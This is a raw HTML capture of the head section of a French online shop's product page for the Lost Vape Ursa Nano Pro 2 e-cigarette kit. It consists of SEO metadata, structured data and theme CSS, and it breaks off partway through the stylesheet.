

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/
body_size: 59179
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Kit Ursa Nano Pro 2 Lost Vape - NARGUILUXE.COM</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://sibautomation.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.brevo.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pagead2.googlesyndication.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-600x600.jpg" imagesrcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg 800w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
	<meta name="description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. Kit Ursa Nano Pro 2 Lost Vape - Disponible sur NARGUILUXE.COM" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kit Ursa Nano Pro 2 Lost Vape" />
	<meta property="og:description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. Kit Ursa Nano Pro 2 Lost Vape - Disponible sur NARGUILUXE.COM" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2025-05-12T07:15:06+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/","url":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/","name":"Kit Ursa Nano Pro 2 Lost Vape - NARGUILUXE.COM","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg","datePublished":"2024-02-07T16:30:37+00:00","dateModified":"2025-05-12T07:15:06+00:00","description":"Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. Kit Ursa Nano Pro 2 Lost Vape - Disponible sur NARGUILUXE.COM","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg","width":800,"height":800,"caption":"Kit Ursa Nano Pro 2 Lost Vape"},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"Kit Ursa Nano Pro 2 Lost Vape"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Kit Ursa Nano Pro 2 Lost Vape Flux des commentaires" href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fvape%2Fcigarettes-electroniques%2Fkit-ursa-nano-pro-2-lost-vape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fvape%2Fcigarettes-electroniques%2Fkit-ursa-nano-pro-2-lost-vape%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border 